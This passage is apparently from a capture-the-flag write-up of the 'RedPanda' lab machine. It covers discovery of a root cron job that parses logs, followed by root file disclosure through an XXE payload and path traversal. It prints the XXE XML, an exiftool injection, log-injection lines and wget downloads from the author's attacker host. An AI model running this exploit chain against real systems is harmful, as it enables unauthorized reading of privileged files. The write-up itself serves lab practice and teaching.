2022/08/07 10:40:01 CMD: UID=0 PID=7983 | /bin/sh -c /root/run_credits.sh
2022/08/07 10:40:01 CMD: UID=0 PID=7982 | sudo -u woodenk /opt/cleanup.sh
2022/08/07 10:40:01 CMD: UID=0 PID=7981 | /bin/sh -c sudo -u woodenk /opt/cleanup.sh
2022/08/07 10:40:01 CMD: UID=1000 PID=7987 | /usr/bin/find /tmp -name *.xml -exec rm -rf {} ;
2022/08/07 10:40:01 CMD: UID=1000 PID=7985 | /bin/bash /opt/cleanup.sh
2022/08/07 10:40:01 CMD: UID=0 PID=7984 | java -jar /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar
2022/08/07 10:40:01 CMD: UID=1000 PID=7996 | /bin/bash /opt/cleanup.sh
2022/08/07 10:40:01 CMD: UID=1000 PID=7998 | /bin/bash /opt/cleanup.sh
2022/08/07 10:40:01 CMD: UID=1000 PID=8008 | /usr/bin/find /tmp -name *.jpg -exec rm -rf {} ;
2022/08/07 10:40:01 CMD: UID=1000 PID=8011 | /usr/bin/find /var/tmp -name *.jpg -exec rm -rf {} ;
2022/08/07 10:40:01 CMD: UID=1000 PID=8012 |
2022/08/07 10:40:01 CMD: UID=1000 PID=8013 | /usr/bin/find /home/woodenk -name *.jpg -exec rm -rf {} ; I discovered something, but not enough (later, we will understand why).
$ cat /opt/cleanup.sh
cat /opt/cleanup.sh
#!/bin/bash
/usr/bin/find /tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.jpg" -exec rm -rf {} \;It must be the script that cleans up the dirt left by the other... colleagues. Anyway, interesting, jpg and xml files. Here is another little tip from the forum.
OK. An XXE vulnerability. I have already exploited an XXE vulnerability in another BOX. I go back to the sources, as I have already said, I could download the jar and disassemble it (which we will do soon, but with another executable), but having them already available, I save myself this task. I analyze the files more thoroughly, this time with sonrqube, for a more precise and in-depth code review.

Something comes out, but it has nothing to do with XXE vulnerability. I try something anyway, hoping for an alternative route, but I don't find anything working.
When in doubt, I download the jars I find on the BOX to understand if the sources are not aligned, but nothing, even my decompiled one, reflects what I found. There is something that escapes me. I double-check everything and retrace my steps, rerun some scripts, and some vulnerabilities, and... relaunch the pspy64 that I still find on the BOX... this time, I wait a few more seconds, and in addition to the previous processes, something interesting appears that I hadn't had before time to appear for my straight line to stop the process monitor.
[...]
2022/08/07 16:26:01 CMD: UID=0 PID=61203 | /usr/sbin/CRON -f
2022/08/07 16:26:01 CMD: UID=0 PID=61206 | java -jar /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar
2022/08/07 16:26:01 CMD: UID=0 PID=61205 | /bin/sh /root/run_credits.sh
2022/08/07 16:26:01 CMD: UID=0 PID=61204 | /bin/sh -c /root/run_credits.sh
[...]Another jar (I hate java) that runs as root. Let's download it and disassemble it, hoping that it is something different from those analyzed previously. And finally, surprise!!! Perhaps the vulnerable code.

The process opens the log file /opt/panda_search/redpanda.log. For each log line that contains a jpg image (it must simply contain the string ".jpg") it parser the entire line by extrapolating four pieces of information (through a simple split of the line): status_code, ip, user_agent and uri. The image file is opened and identified with the Artist attribute. The relative file is opened, which should be in the credits folder (/credits/<Artist>_creds.xml). The visit values for the image and the total visits are updated.
Ok, let's look at how we can exploit this code, obviously, the XXE exploit must be in the xml file of the credits. However, I can't write in the credits folder, never mind, the artist's name will contain a series of "../" followed by the "tmp/" folder and a name of my choice. The same goes for the image, as I can't write to the path /opt/panda_search/src/main/resources/static/img/. The author's name will have to be inserted in the jpg file, while the image file name and path will be in the log file, accompanied by the other information.
Any image with a jpg extension will work for us. To add the attribute to the image we will use exiftool (already used in other BOXes).
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.170 - RedPanda (lin)/attack/upld/xxe]
└─$ exiftool -Artist="../../../../tmp/in7rud3r" in7rud3r.jpg
1 image files updatedAnd now the XML file.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY example SYSTEM "/root/root.txt"> ]>
<credits>
<author>in7rud3r</author>
<image>
<uri>/../../../../../../tmp/in7rud3r.jpg</uri>
<views>0</views>
<data>&example;</data>
</image>
<totalviews>0</totalviews>
</credits>I had to do some testing before figuring out how the java escape characters worked to insert the delimiter to the line to be inserted in the log (I hate java, I don't know if I already told you). In any case, the string for the log is as follows:
200||test||test||/../../../../../../../../../tmp/in7rud3r.jpgPerfect. Let's download the files in the tmp folder of the BOX, insert the line in the log and wait a few seconds.
$ wget http://10.10.14.146:5000/in7rud3r_creds.xml
wget http://10.10.14.146:5000/in7rud3r_creds.xml
--2022-08-11 22:06:04-- http://10.10.14.146:5000/in7rud3r_creds.xml
Connecting to 10.10.14.146:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 296 [application/xml]
Saving to: ‘in7rud3r_creds.xml’
in7rud3r_creds.xml 100%[===================>] 296 --.-KB/s in 0s
2022-08-11 22:06:04 (32.3 MB/s) - ‘in7rud3r_creds.xml’ saved [296/296]
$ wget http://10.10.14.146:5000/in7rud3r.jpg
wget http://10.10.14.146:5000/in7rud3r.jpg
--2022-08-11 22:06:25-- http://10.10.14.146:5000/in7rud3r.jpg
Connecting to 10.10.14.146:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 11151 (11K) [image/jpeg]
Saving to: ‘in7rud3r.jpg’
in7rud3r.jpg 100%[===================>] 10.89K --.-KB/s in 0.005s
2022-08-11 22:06:26 (2.08 MB/s) - ‘in7rud3r.jpg’ saved [11151/11151]
$ echo "200||test||test||/../../../../../../../../../tmp/in7rud3r.jpg" >> /opt/panda_search/redpanda.log
echo "200||test||test||/../../../../../../../../../tmp/in7rud3r.jpg" >> /opt/panda_search/redpanda.logAnd if you reopen your credit xml file...
$ cat in7rud3r_creds.xml
cat in7rud3r_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
<author>in7rud3r</author>
<image>
<uri>/../../../../../../tmp/in7rud3r.jpg</uri>
<views>0</views>
<data>a******************************a</data>
</image>
<totalviews>0</totalviews>
</credits>And another little adventure ends here. That's all, folks. Have fun hacking the planet... but only where it's really needed. See you at the next BOX.






